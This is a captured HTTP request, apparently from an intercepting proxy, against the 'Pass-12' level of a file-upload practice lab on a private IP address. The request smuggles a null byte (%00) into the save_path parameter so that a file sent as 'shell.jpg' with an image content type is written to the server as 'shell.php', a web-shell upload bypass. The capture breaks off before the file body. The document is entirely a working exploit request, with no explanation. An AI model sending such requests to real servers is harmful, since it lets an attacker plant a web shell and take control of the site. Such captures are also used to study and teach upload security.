 Raw 参数 头 Hex
POST /upload/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.10.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.6/upload/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------1700276199742
Content-Length: 325
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1700276199742
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg